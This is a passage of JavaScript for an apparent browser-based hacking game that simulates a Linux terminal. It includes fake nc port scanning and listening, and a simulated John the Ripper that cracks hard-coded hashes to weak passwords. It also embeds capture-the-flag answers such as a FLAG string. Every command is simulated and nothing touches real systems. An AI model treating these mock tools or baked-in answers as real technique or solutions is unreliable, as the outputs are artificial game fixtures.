                    return `ssh: connect to host ${hostname} port 22: Connection refused`;
                }

                // Simulate file download
                const fileName = remotePath.split('/').pop();
                const fileContent = `# File downloaded from ${hostname}\n# Path: ${remotePath}\n# This is simulated content\n`;

                if (createFile(targetArg || fileName, fileContent, false, environment.CWD)) {
                    return `${fileName}                        100%  ${fileContent.length}    12.5KB/s   00:00`;
                } else {
                    return `scp: ${targetArg}: Permission denied`;
                }

            } else if (targetIsRemote) {
                // Upload to remote
                const [userHost, remotePath] = targetArg.split(':');
                const hostname = userHost.includes('@') ? userHost.split('@')[1] : userHost;

                // Resolve and check SSH availability
                const resolvedIP = resolveHostname(hostname);
                const hasGibson = hostname.toLowerCase().includes('gibson');

                if (!hasGibson && !sshEnabledHosts.has(hostname.toLowerCase()) && !sshEnabledHosts.has(resolvedIP)) {
                    return `ssh: connect to host ${hostname} port 22: Connection refused`;
                }

                // Check if source file exists
                const content = readFile(sourceArg, environment.CWD);
                if (content === false) {
                    return `scp: ${sourceArg}: No such file or directory`;
                }

                // Simulate file upload
                const fileName = sourceArg.split('/').pop();
                return `${fileName}                        100%  ${content.length}    12.5KB/s   00:00`;

            } else {
                // Local to local (just use cp behavior)
                const content = readFile(sourceArg, environment.CWD);
                if (content === false) {
                    return `scp: ${sourceArg}: No such file or directory`;
                }

                if (createFile(targetArg, content, false, environment.CWD)) {
                    return '';
                } else {
                    return `scp: ${targetArg}: Permission denied`;
                }
            }
        }
    },

    history: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            return ctx.commandHistory.slice().reverse().map((cmd, i) => `${i + 1}  ${cmd}`).join('\n');
        }
    },

    touch: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            if (args.length > 1) {
                const filename = args[1];
                if (createFile(filename, '', false, environment.CWD)) {
                    return '';
                }
                return `touch: cannot create file '${filename}': Permission denied`;
            }
            return 'Usage: touch <filename>';
        }
    },

    grep: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            if (args.length < 2) {
                return 'Usage: grep [OPTIONS] <pattern> [file]\n  -i    ignore case\n  -v    invert match (show non-matching lines)';
            }

            // Parse flags
            let caseInsensitive = false;
            let invertMatch = false;
            let pattern = null;
            let fileArg = null;

            for (let i = 1; i < args.length; i++) {
                const arg = args[i];
                if (arg === '-i') {
                    caseInsensitive = true;
                } else if (arg === '-v') {
                    invertMatch = true;
                } else if (arg === '-iv' || arg === '-vi') {
                    caseInsensitive = true;
                    invertMatch = true;
                } else if (pattern === null) {
                    pattern = arg;
                } else {
                    fileArg = arg;
                }
            }

            if (pattern === null) {
                return 'Usage: grep [OPTIONS] <pattern> [file]';
            }

            let content = '';

            // Check if input is from a pipe
            if (ctx.pipeInput !== null && ctx.pipeInput !== undefined) {
                content = ctx.pipeInput;
            } else if (fileArg) {
                const targetFileContent = readFile(fileArg, environment.CWD);
                if (targetFileContent === false) {
                    return `grep: ${fileArg}: No such file or directory`;
                }
                content = targetFileContent;
            } else {
                return 'Usage: grep [OPTIONS] <pattern> [file]';
            }

            const regexFlags = caseInsensitive ? 'i' : '';
            const regex = new RegExp(pattern, regexFlags);
            const matchedLines = content.split('\n').filter(line => {
                const matches = regex.test(line);
                return invertMatch ? !matches : matches;
            });
            return matchedLines.length > 0 ? matchedLines.join('\n') : '';
        }
    },

    find: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            let findPath = environment.CWD;
            let namePattern = null;
            let typeFilter = null; // 'f' for file, 'd' for directory

            // Parse arguments
            for (let i = 1; i < args.length; i++) {
                if (args[i] === '-name' && i + 1 < args.length) {
                    namePattern = args[i + 1].replace(/\*/g, '.*'); // Convert glob to regex
                    i++;
                } else if (args[i] === '-type' && i + 1 < args.length) {
                    typeFilter = args[i + 1];
                    i++;
                } else if (!args[i].startsWith('-')) {
                    findPath = resolvePath(args[i], environment.CWD);
                }
            }

            const foundFiles = [];

            function recurseFind(dirPath) {
                const dir = getDirectory(dirPath);
                if (dir && dir.contents) {
                    for (const itemName in dir.contents) {
                        const itemPath = resolvePath(itemName, dirPath);
                        const item = dir.contents[itemName];

                        // Apply filters
                        let matches = true;

                        if (namePattern) {
                            const regex = new RegExp('^' + namePattern + '$');
                            matches = regex.test(itemName);
                        }

                        if (typeFilter) {
                            if (typeFilter === 'f' && item.type !== 'file') matches = false;
                            if (typeFilter === 'd' && item.type !== 'directory') matches = false;
                        }

                        if (matches) {
                            foundFiles.push(itemPath);
                        }

                        // Recurse into directories
                        if (item.type === 'directory') {
                            recurseFind(itemPath);
                        }
                    }
                }
            }

            recurseFind(findPath);
            return foundFiles.length > 0 ? foundFiles.join('\n') : '';
        }
    },

    more: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            let content = '';

            // Check if input is from a pipe
            if (ctx.pipeInput !== null && ctx.pipeInput !== undefined) {
                content = ctx.pipeInput;
            } else if (args.length > 1) {
                const fileContent = readFile(args[1], environment.CWD);
                if (fileContent === false) {
                    return `more: ${args[1]}: No such file or directory`;
                }
                content = fileContent;
            } else {
                return 'Usage: more <file>';
            }

            const lines = content.split('\n');

            // Calculate visible lines based on terminal height
            // Account for line height and subtract space for the prompt message
            const terminalHeight = ctx.terminalBody.clientHeight;
            const lineHeight = parseFloat(getComputedStyle(ctx.terminalBody).lineHeight) || 20;
            const linesPerPage = Math.max(1, Math.floor(terminalHeight / lineHeight) - 2);

            let currentIndex = 0;

            const displayPage = () => {
                const pageLines = lines.slice(currentIndex, currentIndex + linesPerPage);
                const output = document.createElement('div');
                output.className = 'terminal-output';
                output.textContent = pageLines.join('\n');
                ctx.terminalInnerContent.appendChild(output);
                currentIndex += linesPerPage;
                ctx.terminalBody.scrollTop = ctx.terminalBody.scrollHeight;
            };

            displayPage();

            while (currentIndex < lines.length) {
                const moreMessage = document.createElement('div');
                moreMessage.className = 'terminal-output';
                moreMessage.textContent = `--- ${lines.length - currentIndex} more lines --- (Press space for more, q to quit)`;
                ctx.terminalInnerContent.appendChild(moreMessage);
                ctx.terminalBody.scrollTop = ctx.terminalBody.scrollHeight;

                const key = await ctx.waitKey();

                ctx.terminalInnerContent.removeChild(moreMessage);

                if (key === ' ' || key === 'Enter') {
                    displayPage();
                } else if (key === 'q' || key === 'CTRL_C') {
                    // Handle both 'q' and Ctrl+C to quit
                    if (key === 'CTRL_C') {
                        const cancelOutput = document.createElement('div');
                        cancelOutput.className = 'terminal-output';
                        cancelOutput.textContent = '^C';
                        ctx.terminalInnerContent.appendChild(cancelOutput);
                        ctx.terminalBody.scrollTop = ctx.terminalBody.scrollHeight;
                    }
                    break;
                }
            }
            return null;
        }
    },

    less: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            // Same as more for now
            return await commands.more.execute(args, ctx);
        }
    },

    curl: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            if (args.length < 2) {
                return 'curl: try \'curl --help\' for more information';
            }

            let url = null;
            let showHeaders = false;
            let outputFile = null;
            let silent = false;

            // Parse arguments
            for (let i = 1; i < args.length; i++) {
                if (args[i] === '-I' || args[i] === '--head') {
                    showHeaders = true;
                } else if (args[i] === '-o' && i + 1 < args.length) {
                    outputFile = args[i + 1];
                    i++;
                } else if (args[i] === '-s' || args[i] === '--silent') {
                    silent = true;
                } else if (!args[i].startsWith('-')) {
                    url = args[i];
                }
            }

            if (!url) {
                return 'curl: no URL specified';
            }

            // Remove protocol if present
            url = url.replace(/^https?:\/\//, '');
            const hostname = url.split('/')[0];
            const path = '/' + url.split('/').slice(1).join('/');

            // Resolve hostname
            const resolvedIP = resolveHostname(hostname);

            if (showHeaders) {
                // Show HTTP headers only
                return `HTTP/1.1 200 OK\nServer: nginx/1.18.0\nDate: ${new Date().toUTCString()}\nContent-Type: text/html; charset=UTF-8\nContent-Length: 1024\nConnection: keep-alive\nLast-Modified: ${new Date(Date.now() - 86400000).toUTCString()}\nETag: "5f8e9d7c-400"\nAccept-Ranges: bytes`;
            }

            // Generate realistic HTML content
            const htmlContent = `<!DOCTYPE html>\n<html>\n<head>\n    <title>${hostname}</title>\n    <meta charset="UTF-8">\n</head>\n<body>\n    <h1>Welcome to ${hostname}</h1>\n    <p>This is a simulated web page.</p>\n    <p>IP Address: ${resolvedIP}</p>\n    <p>Requested Path: ${path}</p>\n</body>\n</html>`;

            if (outputFile) {
                // Save to file
                if (createFile(outputFile, htmlContent, false, environment.CWD)) {
                    if (!silent) {
                        return `  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current\n                                 Dload  Upload   Total   Spent    Left  Speed\n100  ${htmlContent.length}  100  ${htmlContent.length}    0     0  12345      0 --:--:-- --:--:-- --:--:-- 12500`;
                    }
                    return '';
                } else {
                    return `curl: (23) Failed writing body`;
                }
            }

            // Display content
            return htmlContent;
        }
    },

    wget: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            if (args.length < 2) {
                return 'wget: missing URL\nUsage: wget [OPTION]... [URL]...';
            }

            let url = args[1];
            let outputFilename = null;

            // Parse -O flag for output filename
            const outputIndex = args.indexOf('-O');
            if (outputIndex !== -1 && outputIndex + 1 < args.length) {
                outputFilename = args[outputIndex + 1];
            }

            // Remove protocol if present
            url = url.replace(/^https?:\/\//, '');
            const hostname = url.split('/')[0];
            const path = '/' + url.split('/').slice(1).join('/');
            const filename = outputFilename || path.split('/').pop() || 'index.html';

            // Resolve hostname
            const resolvedIP = resolveHostname(hostname);

            // Generate content
            const content = `<!DOCTYPE html>\n<html>\n<head>\n    <title>${hostname}</title>\n</head>\n<body>\n    <h1>${hostname}</h1>\n    <p>Downloaded content from ${hostname}</p>\n</body>\n</html>`;

            // Show wget output
            const output = document.createElement('div');
            output.className = 'terminal-output';
            output.textContent = `--${new Date().toISOString().substring(0, 19).replace('T', ' ')}--  http://${hostname}${path}\nResolving ${hostname}... ${resolvedIP}\nConnecting to ${hostname}|${resolvedIP}|:80... connected.\nHTTP request sent, awaiting response... 200 OK\nLength: ${content.length} (${(content.length / 1024).toFixed(1)}K) [text/html]\nSaving to: '${filename}'`;
            ctx.terminalInnerContent.appendChild(output);
            ctx.terminalBody.scrollTop = ctx.terminalBody.scrollHeight;

            // Simulate download progress
            const progressOutput = document.createElement('div');
            progressOutput.className = 'terminal-output';
            ctx.terminalInnerContent.appendChild(progressOutput);

            const totalBytes = content.length;
            let downloaded = 0;
            const chunkSize = Math.ceil(totalBytes / 10);

            while (downloaded < totalBytes) {
                // Check for interruption
                if (window.isCommandInterrupted) {
                    ctx.terminalInnerContent.removeChild(progressOutput);
                    return null;
                }

                downloaded = Math.min(downloaded + chunkSize, totalBytes);
                const percent = Math.floor((downloaded / totalBytes) * 100);
                const bars = Math.floor(percent / 2);
                const spaces = Math.max(0, 49 - bars); // Ensure non-negative
                const progressBar = '='.repeat(bars) + (bars < 50 ? '>' : '') + ' '.repeat(spaces);

                progressOutput.textContent = `${filename}              ${percent}%[${progressBar}] ${downloaded.toLocaleString()}  --.-KB/s    in 0.1s`;

                await new Promise(resolve => setTimeout(resolve, 50));
            }

            // Save file
            if (createFile(filename, content, false, environment.CWD)) {
                const completionOutput = document.createElement('div');
                completionOutput.className = 'terminal-output';
                completionOutput.textContent = `\n${new Date().toISOString().substring(0, 19).replace('T', ' ')} (12.5 KB/s) - '${filename}' saved [${totalBytes}/${totalBytes}]`;
                ctx.terminalInnerContent.appendChild(completionOutput);
                ctx.terminalBody.scrollTop = ctx.terminalBody.scrollHeight;
            }

            return null;
        }
    },

    chmod: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            return '';
        }
    },

    chown: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            return '';
        }
    },

    tar: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            if (args.length < 3) {
                return 'tar: You must specify one of the \'-Acdtrux\', \'--delete\' or \'--test-label\' options\nTry \'tar --help\' or \'tar --usage\' for more information.';
            }

            const flags = args[1];
            const archiveName = args[2];
            const isCreate = flags.includes('c');
            const isExtract = flags.includes('x');
            const isCompress = flags.includes('z');
            const verbose = flags.includes('v');
            const useFile = flags.includes('f');

            if (isCreate) {
                // Create archive
                const targetPath = args[3] || environment.CWD;
                const resolvedPath = resolvePath(targetPath, environment.CWD);

                // Collect files to archive
                const files = [];
                function collectFiles(dirPath, basePath = '') {
                    const dir = getDirectory(dirPath);
                    if (dir && dir.contents) {
                        for (const itemName in dir.contents) {
                            const itemPath = resolvePath(itemName, dirPath);
                            const relativePath = basePath ? `${basePath}/${itemName}` : itemName;
                            const item = dir.contents[itemName];

                            if (item.type === 'file') {
                                files.push({ path: relativePath, content: item.content || '' });
                                if (verbose) {
                                    const output = document.createElement('div');
                                    output.className = 'terminal-output';
                                    output.textContent = relativePath;
                                    ctx.terminalInnerContent.appendChild(output);
                                }
                            } else if (item.type === 'directory') {
                                collectFiles(itemPath, relativePath);
                            }
                        }
                    }
                }

                const targetDir = getDirectory(resolvedPath);
                const targetFile = getFile(resolvedPath);

                if (targetFile) {
                    // Single file
                    const content = readFile(targetPath, environment.CWD);
                    if (content !== false) {
                        files.push({ path: targetPath.split('/').pop(), content });
                    }
                } else if (targetDir) {
                    // Directory
                    collectFiles(resolvedPath, targetPath.split('/').pop());
                }

                if (files.length === 0) {
                    return `tar: ${targetPath}: Cannot stat: No such file or directory`;
                }

                // Create archive content (simplified representation)
                let archiveContent = `TAR_ARCHIVE\n`;
                files.forEach(f => {
                    archiveContent += `FILE:${f.path}:${f.content.length}\n${f.content}\n`;
                });

                if (createFile(archiveName, archiveContent, false, environment.CWD)) {
                    return null;
                } else {
                    return `tar: ${archiveName}: Cannot write: Permission denied`;
                }

            } else if (isExtract) {
                // Extract archive
                const archiveContent = readFile(archiveName, environment.CWD);
                if (archiveContent === false) {
                    return `tar: ${archiveName}: Cannot open: No such file or directory`;
                }

                if (!archiveContent.startsWith('TAR_ARCHIVE')) {
                    return `tar: This does not look like a tar archive`;
                }

                // Parse and extract files
                const lines = archiveContent.split('\n');
                let i = 1; // Skip header
                while (i < lines.length) {
                    if (lines[i].startsWith('FILE:')) {
                        const parts = lines[i].substring(5).split(':');
                        const fileName = parts[0];
                        const fileSize = parseInt(parts[1]);
                        i++;
                        const fileContent = lines.slice(i, i + Math.ceil(fileSize / 100)).join('\n');

                        if (createFile(fileName, fileContent, false, environment.CWD)) {
                            if (verbose) {
                                const output = document.createElement('div');
                                output.className = 'terminal-output';
                                output.textContent = fileName;
                                ctx.terminalInnerContent.appendChild(output);
                            }
                        }

                        i += Math.ceil(fileSize / 100);
                    } else {
                        i++;
                    }
                }

                return null;
            }

            return 'tar: You must specify one of the \'-Acdtrux\', \'--delete\' or \'--test-label\' options';
        }
    },

    gzip: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            if (args.length < 2) {
                return 'gzip: compressed data not written to a terminal. Use -f to force compression.\nFor help, type: gzip -h';
            }

            const isDecompress = args.includes('-d') || args.includes('--decompress');
            const fileArg = args.find(arg => !arg.startsWith('-') && arg !== 'gzip');

            if (!fileArg) {
                return 'gzip: missing file operand';
            }

            if (isDecompress) {
                // Decompress
                const gzipName = fileArg.endsWith('.gz') ? fileArg : fileArg + '.gz';
                const content = readFile(gzipName, environment.CWD);

                if (content === false) {
                    return `gzip: ${gzipName}: No such file or directory`;
                }

                if (!content.startsWith('GZIP_COMPRESSED:')) {
                    return `gzip: ${gzipName}: not in gzip format`;
                }

                // Extract original content
                const originalContent = content.substring(16); // Remove header
                const originalName = gzipName.replace(/\.gz$/, '');

                if (createFile(originalName, originalContent, false, environment.CWD)) {
                    // Delete the .gz file (simulate gzip behavior)
                    const parentDir = getDirectory(environment.CWD);
                    if (parentDir && parentDir.contents) {
                        delete parentDir.contents[gzipName];
                    }
                    return '';
                } else {
                    return `gzip: ${originalName}: Permission denied`;
                }

            } else {
                // Compress
                const content = readFile(fileArg, environment.CWD);

                if (content === false) {
                    return `gzip: ${fileArg}: No such file or directory`;
                }

                // Create compressed file (simulated with prefix)
                const compressedContent = 'GZIP_COMPRESSED:' + content;
                const gzipName = fileArg + '.gz';

                if (createFile(gzipName, compressedContent, false, environment.CWD)) {
                    // Delete original file (simulate gzip behavior)
                    const parentDir = getDirectory(environment.CWD);
                    if (parentDir && parentDir.contents) {
                        delete parentDir.contents[fileArg];
                    }
                    return '';
                } else {
                    return `gzip: ${gzipName}: Permission denied`;
                }
            }
        }
    },

    apt: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            // Check if running as root
            if (environment.USER !== 'root') {
                return `E: Could not open lock file /var/lib/dpkg/lock-frontend - open (13: Permission denied)\nE: Unable to acquire the dpkg frontend lock (/var/lib/dpkg/lock-frontend), are you root?`;
            }

            if (args.length < 2) {
                return `apt 2.4.11 (amd64)
Usage: apt [options] command

Most used commands:
  list - list packages based on package names
  search - search in package descriptions
  show - show package details
  install - install packages
  remove - remove packages
  update - update list of available packages
  upgrade - upgrade the system by installing/upgrading packages`;
            }

            const subCommand = args[1];

            if (subCommand === 'update') {
                return `Hit:1 http://archive.ubuntu.com/ubuntu jammy InRelease
Hit:2 http://archive.ubuntu.com/ubuntu jammy-updates InRelease
Hit:3 http://security.ubuntu.com/ubuntu jammy-security InRelease
Reading package lists... Done
Building dependency tree... Done
All packages are up to date.`;
            } else if (subCommand === 'upgrade') {
                return `Reading package lists... Done
Building dependency tree... Done
Calculating upgrade... Done
0 upgraded, 0 newly installed, 0 to remove and 0 not upgraded.`;
            } else if (subCommand === 'install') {
                if (args.length < 3) {
                    return 'E: You must give at least one package name';
                }
                const pkg = args[2];
                return `Reading package lists... Done
Building dependency tree... Done
${pkg} is already the newest version.
0 upgraded, 0 newly installed, 0 to remove and 0 not upgraded.`;
            } else if (subCommand === 'remove') {
                if (args.length < 3) {
                    return 'E: You must give at least one package name';
                }
                const pkg = args[2];
                return `Reading package lists... Done
Building dependency tree... Done
Package '${pkg}' is not installed, so not removed.
0 upgraded, 0 newly installed, 0 to remove and 0 not upgraded.`;
            } else if (subCommand === 'list') {
                return `Listing...`;
            } else if (subCommand === 'search') {
                if (args.length < 3) {
                    return 'E: You must give at least one search pattern';
                }
                return `Sorting... Done
Full Text Search... Done`;
            } else if (subCommand === 'show') {
                if (args.length < 3) {
                    return 'E: You must give at least one package name';
                }
                return `N: Unable to locate package ${args[2]}`;
            } else {
                return `E: Invalid operation ${subCommand}`;
            }
        }
    },

    dpkg: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            // Check if running as root for most operations
            if (args.length > 1 && (args[1] === '-i' || args[1] === '-r' || args[1] === '-P')) {
                if (environment.USER !== 'root') {
                    return `dpkg: error: requested operation requires superuser privilege`;
                }
            }

            if (args.length < 2) {
                return `dpkg: error: need an action option

Type dpkg --help for help about installing and deinstalling packages.`;
            }

            if (args[1] === '-l' || args[1] === '--list') {
                return `Desired=Unknown/Install/Remove/Purge/Hold
| Status=Not/Inst/Conf-files/Unpacked/halF-conf/Half-inst/trig-aWait/Trig-pend
|/ Err?=(none)/Reinst-required (Status,Err: uppercase=bad)
||/ Name           Version      Architecture Description
+++-==============-============-============-=================================
ii  bash           5.1-6ubuntu1 amd64        GNU Bourne Again SHell
ii  coreutils      8.32-4.1ubun amd64        GNU core utilities
ii  libc6          2.35-0ubuntu amd64        GNU C Library: Shared libraries`;
            } else if (args[1] === '-s' || args[1] === '--status') {
                if (args.length < 3) {
                    return 'dpkg-query: error: --status needs at least one package name argument';
                }
                return `dpkg-query: package '${args[2]}' is not installed and no information is available`;
            } else if (args[1] === '--help') {
                return `Usage: dpkg [<option> ...] <command>

Commands:
  -i|--install       <.deb file name>... | -R|--recursive <directory>...
  -r|--remove        <package>... | -a|--pending
  -P|--purge         <package>... | -a|--pending
  -l|--list [<pattern>...]       List packages matching given pattern.
  -s|--status <package-name>...  Display package status details.`;
            } else {
                return `dpkg: error: unknown option ${args[1]}`;
            }
        }
    },

    nc: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            if (args.length < 3) {
                return 'usage: nc [-options] hostname port[s] [ports] ...\n       nc -l -p port [options] [hostname] [port]';
            }

            const isListen = args.includes('-l');
            const zvMode = args.includes('-z') && args.includes('-v');

            if (isListen) {
                // Listen mode
                const portIndex = args.indexOf('-p');
                if (portIndex === -1 || portIndex + 1 >= args.length) {
                    return 'nc: option requires an argument -- p';
                }
                const port = args[portIndex + 1];

                const output = document.createElement('div');
                output.className = 'terminal-output';
                output.textContent = `Listening on 0.0.0.0 ${port}`;
                ctx.terminalInnerContent.appendChild(output);
                ctx.terminalBody.scrollTop = ctx.terminalBody.scrollHeight;

                // Wait for Ctrl+C
                await ctx.waitKey();
                return '^C';

            } else if (zvMode) {
                // Port scanning mode (-zv)
                const hostname = args.find(arg => !arg.startsWith('-') && arg !== 'nc');
                const portArg = args[args.length - 1];

                if (!hostname || !portArg) {
                    return 'nc: missing hostname or port';
                }

                // Resolve hostname
                const resolvedIP = resolveHostname(hostname);

                // Parse port range (e.g., "20-25" or single port)
                let ports = [];
                if (portArg.includes('-')) {
                    const [start, end] = portArg.split('-').map(Number);
                    for (let p = start; p <= end; p++) {
                        ports.push(p);
                    }
                } else {
                    ports.push(Number(portArg));
                }

                // Scan ports
                let output = '';
                for (const port of ports) {
                    // Common open ports
                    const openPorts = [21, 22, 23, 25, 53, 80, 110, 143, 443, 3306, 5432, 8080];
                    const isOpen = openPorts.includes(port) || (Math.abs(hashString(hostname + port)) % 5 === 0);

                    if (isOpen) {
                        output += `Connection to ${hostname} ${port} port [tcp/*] succeeded!\n`;
                    } else {
                        output += `nc: connect to ${hostname} port ${port} (tcp) failed: Connection refused\n`;
                    }
                }

                return output.trim();

            } else {
                // Connect mode
                const hostname = args[1];
                const port = args[2];

                const resolvedIP = resolveHostname(hostname);

                // Check common services
                const services = {
                    '21': 'FTP',
                    '22': 'SSH',
                    '23': 'Telnet',
                    '25': 'SMTP',
                    '80': 'HTTP',
                    '110': 'POP3',
                    '143': 'IMAP',
                    '443': 'HTTPS',
                    '3306': 'MySQL'
                };

                const serviceName = services[port] || 'unknown';

                if (serviceName === 'SSH') {
                    return `SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.5`;
                } else if (serviceName === 'HTTP') {
                    return `HTTP/1.1 400 Bad Request\nServer: nginx/1.18.0\nDate: ${new Date().toUTCString()}\nContent-Type: text/html\nConnection: close`;
                } else if (serviceName === 'FTP') {
                    return `220 ${hostname} FTP server ready`;
                } else {
                    return `nc: connect to ${hostname} port ${port} (tcp) failed: Connection refused`;
                }
            }
        }
    },

    base64: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            const isDecode = args.includes('-d') || args.includes('--decode');

            // Get all non-flag arguments (excluding 'base64' itself)
            const nonFlagArgs = args.slice(1).filter(arg => !arg.startsWith('-'));

            if (nonFlagArgs.length === 0) {
                return 'base64: missing operand\nTry \'base64 --help\' for more information.';
            }

            // Get the input - first try as file, then as direct string
            let input = '';
            const potentialFile = nonFlagArgs[0];
            const fileContent = readFile(potentialFile, environment.CWD);

            if (fileContent !== false) {
                // It's a file, use its content
                input = fileContent;
            } else {
                // Not a file, treat all non-flag args as direct string input
                input = nonFlagArgs.join(' ');
            }

            if (isDecode) {
                try {
                    return atob(input.trim());
                } catch (e) {
                    return 'base64: invalid input';
                }
            } else {
                return btoa(input);
            }
        }
    },

    md5sum: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            if (args.length < 2) {
                return 'md5sum: missing operand\nTry \'md5sum --help\' for more information.';
            }

            const filename = args[1];
            const content = readFile(filename, environment.CWD);

            if (content === false) {
                return `md5sum: ${filename}: No such file or directory`;
            }

            // Simple hash simulation (not real MD5)
            let hash = 0;
            for (let i = 0; i < content.length; i++) {
                hash = ((hash << 5) - hash) + content.charCodeAt(i);
                hash = hash & hash;
            }

            // Convert to hex-like string (32 chars)
            const hexHash = Math.abs(hash).toString(16).padStart(32, '0').substring(0, 32);
            return `${hexHash}  ${filename}`;
        }
    },

    sha256sum: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            if (args.length < 2) {
                return 'sha256sum: missing operand\nTry \'sha256sum --help\' for more information.';
            }

            const filename = args[1];
            const content = readFile(filename, environment.CWD);

            if (content === false) {
                return `sha256sum: ${filename}: No such file or directory`;
            }

            // Simple hash simulation (not real SHA256)
            let hash = 5381;
            for (let i = 0; i < content.length; i++) {
                hash = ((hash << 5) + hash) + content.charCodeAt(i);
                hash = hash & hash;
            }

            // Convert to hex-like string (64 chars)
            const hexHash = Math.abs(hash).toString(16).padStart(64, '0').substring(0, 64);
            return `${hexHash}  ${filename}`;
        }
    },

    strings: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            if (args.length < 2) {
                return 'strings: missing operand\nTry \'strings --help\' for more information.';
            }

            const filename = args[1];
            const content = readFile(filename, environment.CWD);

            if (content === false) {
                return `strings: ${filename}: No such file or directory`;
            }

            // Extract "strings" - sequences of printable characters
            // For simulation, just return lines that look like strings
            const lines = content.split('\n').filter(line => {
                // Keep lines that are at least 4 chars and mostly printable
                return line.length >= 4 && /^[\x20-\x7E\s]+$/.test(line);
            });

            // If it's a binary (ELF executable), add some realistic strings
            if (content === 'ELF executable') {
                return `/lib64/ld-linux-x86-64.so.2\nlibc.so.6\nputs\nprintf\n__libc_start_main\nGLIBC_2.2.5\n_ITM_deregisterTMCloneTable\n__gmon_start__\n_ITM_registerTMCloneTable\nFLAG{strings_are_fun}\n.symtab\n.strtab\n.shstrtab\n.text\n.data\n.bss`;
            }

            return lines.join('\n');
        }
    },

    john: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            if (args.length < 2) {
                return 'John the Ripper 1.9.0-jumbo-1\nUsage: john [OPTIONS] [PASSWORD-FILES]\n--wordlist=FILE         wordlist mode, read words from FILE\n--show                  show cracked passwords\n--rules                 enable word mangling rules\n--incremental[=MODE]    incremental mode';
            }

            // Parse arguments
            let wordlistFile = null;
            let hashFile = null;
            let showMode = false;

            for (let i = 1; i < args.length; i++) {
                if (args[i].startsWith('--wordlist=')) {
                    wordlistFile = args[i].substring(11);
                } else if (args[i] === '--show') {
                    showMode = true;
                } else if (!args[i].startsWith('--')) {
                    hashFile = args[i];
                }
            }

            if (!hashFile) {
                return 'john: No password hashes specified';
            }

            // Initialize global john cracked passwords storage if it doesn't exist
            if (!window.johnCracked) {
                window.johnCracked = {};
            }

            const content = readFile(hashFile, environment.CWD);

            if (content === false) {
                return `john: ${hashFile}: No such file or directory`;
            }

            // Parse shadow file format or hash list
            const lines = content.split('\n').filter(line => line.includes(':'));

            if (lines.length === 0) {
                return 'john: No password hashes loaded';
            }

            // Handle --show mode
            if (showMode) {
                let results = [];
                for (const line of lines) {
                    const username = line.split(':')[0];
                    const hash = line.split(':')[1];
                    if (window.johnCracked[hash]) {
                        results.push(`${username}:${window.johnCracked[hash]}`);
                    }
                }
                if (results.length === 0) {
                    return 'No passwords cracked yet';
                }
                return results.join('\n') + `\n\n${results.length} password hash${results.length > 1 ? 'es' : ''} cracked, ${lines.length - results.length} left`;
            }

            // Load wordlist
            let wordlist = [];
            if (wordlistFile) {
                const wordlistContent = readFile(wordlistFile, environment.CWD);
                if (wordlistContent === false) {
                    return `john: ${wordlistFile}: No such file or directory`;
                }
                wordlist = wordlistContent.split('\n').filter(w => w.trim().length > 0);

                if (wordlist.length === 0) {
                    return 'john: Wordlist is empty';
                }
            } else {
                return 'john: No wordlist specified. Use --wordlist=FILE';
            }

            // Create a mapping of hashes to passwords for simulation
            // Only these passwords will work if they're in the wordlist
            const hashToPassword = {
                '$6$salt$5H0tMmUm7cxX8uQn3q9w1rY4vP2lK6jD8fE3gB9hN7sA4mT1vR0pL5kJ6hG8fD3s': 'password',
                '$6$salt$2F8kLmPq3rT5nY9wX1vU7hJ4gD6sA8mB2cN1vM9rT4pL6hK8jF5gD3sA1nM7vR9p': '123456',
                '$6$salt$3N9mPr2tY5wV8xU1hK7jL4gF6sD8aM2bC3nV1mR9tP4lH6kJ8fG5dS3aM7nV1rP9': 'letmein'
            };

            // Simulate cracking
            const output = document.createElement('div');
            output.className = 'terminal-output';
            output.textContent = `Loaded ${lines.length} password hash${lines.length > 1 ? 'es' : ''} (crypt, generic crypt(3) [?/64])\nUsing wordlist: ${wordlistFile}\nPress 'q' or Ctrl+C to abort, almost any other key for status`;
            ctx.terminalInnerContent.appendChild(output);
            ctx.terminalBody.scrollTop = ctx.terminalBody.scrollHeight;

            let cracked = [];
            let tried = 0;

            for (let i = 0; i < lines.length; i++) {
                const line = lines[i];
                const username = line.split(':')[0];
                const hash = line.split(':')[1];

                // Skip if already cracked
                if (window.johnCracked[hash]) {
                    continue;
                }

                // Try to crack using wordlist - MUST be in wordlist to work
                let found = false;
                for (const word of wordlist) {
                    tried++;

                    // Check for interruption
                    if (window.isCommandInterrupted) {
                        const interruptOutput = document.createElement('div');
                        interruptOutput.className = 'terminal-output';
                        interruptOutput.textContent = '\nSession aborted';
                        ctx.terminalInnerContent.appendChild(interruptOutput);
                        ctx.terminalBody.scrollTop = ctx.terminalBody.scrollHeight;
                        return null;
                    }

                    // Check if this hash matches AND the password is in the wordlist
                    if (hashToPassword[hash] === word) {
                        // Simulate delay
                        await new Promise(resolve => setTimeout(resolve, 100));

                        const statusOutput = document.createElement('div');
                        statusOutput.className = 'terminal-output';
                        statusOutput.textContent = `${word}             (${username})`;
                        ctx.terminalInnerContent.appendChild(statusOutput);
                        ctx.terminalBody.scrollTop = ctx.terminalBody.scrollHeight;

                        cracked.push(`${username}:${word}`);
                        window.johnCracked[hash] = word; // Store cracked password
                        found = true;
                        break;
                    }

                    // Update progress every 100 tries
                    if (tried % 100 === 0) {
                        await new Promise(resolve => setTimeout(resolve, 10));
                    }
                }

                if (!found) {
                    await new Promise(resolve => setTimeout(resolve, 50));
                }
            }

            const finalOutput = document.createElement('div');
            finalOutput.className = 'terminal-output';
